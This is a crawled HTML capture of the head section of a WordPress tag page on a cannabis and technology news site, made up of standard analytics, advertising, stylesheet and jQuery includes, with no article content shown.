

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/tag/cannabis-infused-recipes-2/
body_size: 33090
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>cannabis infused recipes &#8211; Cannabis &amp; Tech Today</title>
<link crossorigin data-rocket-preconnect href="https://snap.licdn.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://keywordstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://flux.broadstreet.ai" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ad.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.onesignal.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onesignal.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://hs-analytics.org" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn-images.mailchimp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d3o95m4hf22wfr.cloudfront.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdnjs.cloudflare.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d1vg5xiq7qffdj.cloudfront.net" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://cannatechtoday.com/wp-content/uploads/2023/05/imageedit_1_5130039027-768x480.jpg" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="7469dea59c" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; cannabis infused recipes Tag Feed" href="https://cannatechtoday.com/tag/cannabis-infused-recipes-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/tag\/cannabis-infused-recipes-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1768595991' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1684264087' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='elementor-post-157577-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-157577.css?ver=1768595994' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.51.10&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/tags/15720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
